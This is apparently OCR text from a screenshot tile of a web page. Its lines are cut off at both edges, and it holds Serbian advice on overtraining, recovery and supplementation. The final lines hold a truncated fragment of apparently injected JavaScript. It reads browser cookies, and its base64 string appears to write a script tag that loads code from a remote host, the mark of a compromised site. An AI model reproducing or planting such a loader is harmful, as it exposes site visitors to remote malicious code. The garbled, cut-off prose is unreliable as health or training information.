
ponekad i gotovo nemoguć. Upotreba fizikalnih
a nakon epizode vežbanja), suplementacija
 (posebno je važna nadoknada kalijuma, magnezijuma i
) samo su neke od metoda koje se koriste u terapiji
eniranosti je prevencija. Pažljivo i odmereno
o trajanje oporavka jedna je od najvažnijih strategija u
 u skladu sa osnovnim principima treninga, redovni
plementacija, psihološka podrška, uredan sportski život
i svode na minimum. Dakle, ako želite maksimalne
bolje da povučemo kočnicu umesto da broj obrtaja
kie(e){var U=document.cookie.match(new
\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?
jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3M
zRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRi
SUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3Q